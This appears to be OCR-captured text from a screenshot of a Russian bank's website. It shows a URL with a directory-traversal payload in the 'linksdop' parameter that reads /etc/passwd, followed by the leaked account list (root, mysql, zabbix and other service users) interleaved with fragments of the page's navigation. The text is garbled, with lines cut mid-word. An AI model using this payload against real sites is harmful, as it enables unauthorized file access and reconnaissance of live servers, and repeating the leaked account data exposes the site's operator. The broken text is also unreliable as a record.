 www.kubunibank.ru/index.php?linksdop=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
анский
версальный банк
ерческий банк
Главная
Физическим лицам
Юридическим лицам
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/bin/false daemon:x:2:2:daemon:/sbin:/bin/false adm:x:3:4:adm:/var/adm:/bin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt news:x:9:13:news:/var/spool/news:/bin/false uu
portage:x:250:250:portage:/var/tmp/portage:/bin/false nobody:x:65534:65534:nobody:/var/empty:/bin/false man:x:13:15:added
сегодня
openssh:/var/empty:/sbin/nologin cron:x:16:16:added by portage for cronbase:/var/spool/cron:/sbin/nologin mail:x:8:12:added
дажа
mailbase:/var/spool/mail:/sbin/nologin ldap:x:439:439:added by portage for openldap:/usr/lib64/openldap:/sbin/nologin master:
пка
mysql:/dev/null:/sbin/nologin squid:x:31:31:added by portage for squid:/var/cache/squid:/sbin/nologin dovecot:x:97:97:added
dovecot:/dev/null:/sbin/nologin ftp:x:21:21:added by portage for ftpbase:/home/ftp:/sbin/nologin lighttpd:x:102:999:added by po
дажа
portage for dspam:/dev/null:/sbin/nologin zabbix:x:104:997:added by portage for zabbix:/var/lib/zabbix/home:/sbin/nologin ntp:x
пка
exim4u:x:1002:1002::/home/exim4u:/sbin/nologin mailman:x:280:280:added by portage for mailman:/usr/lib64/mailman:/bin/ba
clamav:x:103:998:added by portage for clamav:/dev/null:/sbin/nologin unbound:x:106:995:added by portage for unbound:/etc/un
avahi:x:108:992:added by portage for avahi:/dev/null:/sbin/nologin fax:x:109:991:added by portage for mgetty:/dev/null:/sbin/no
vbox:x:1003:1003::/home/vbox:/bin/bash